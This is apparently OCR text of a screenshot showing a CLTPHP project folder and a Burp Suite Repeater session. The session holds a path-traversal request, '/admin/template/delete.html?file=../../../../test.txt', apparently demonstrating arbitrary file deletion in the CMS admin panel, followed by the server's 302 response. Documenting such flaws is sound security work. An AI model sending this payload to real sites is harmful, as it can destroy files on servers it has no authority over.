 共享
查看
« WWW >
搜索"cltphp"
applicatio
n
config
extend
plugins
public
route
runtime
thinkphp
vendor
数据库更新
.gitignore
.tgitconfig
.travis.yml
build.php
_db.
sql
composer.
json
composer.
lock
LICENSE.tx
t
README.
md
think
Burp Suite Professional v1.7.32 - Temporary Project - licensed to surferxyz
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
8 × 9 × 14 × 17 × 20 × 21 × 22 × 23 × ...
Go Cancel < | ▾ > | ▾ Follow redirection
Target: http://www.cltcms
Request
Raw Params Headers Hex
GET /admin/template/delete.html?file=../../../../test.txt HTTP/1.1
Host: www.cltcms.com
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:86.0) Gecko/20100101
Firefox/86.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: close
Referer: http://www.cltcms.com/admin/template/index.html
Cookie: skin=0; skin=0; PHPSESSID=asr215n67hi8b79p7cdmgdoig3
Upgrade-Insecure-Requests: 1
Response
Raw Headers Hex
HTTP/1.1 302 Found
Date: Sat, 03 Jul 2021 13:28:42 GMT
Server: Apache/2.4.23 (Win32) OpenSSL/1.0.2j mod_fcgid/2.3.9
X-Powered-By: PHP/7.0.12
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Pragma: no-cache
Cache-control: no-cache,must-revalidate
Location: /admin/template/index/type/txt.html
Content-Length: 0
Connection: close
Content-Type: text/html; charset=utf-8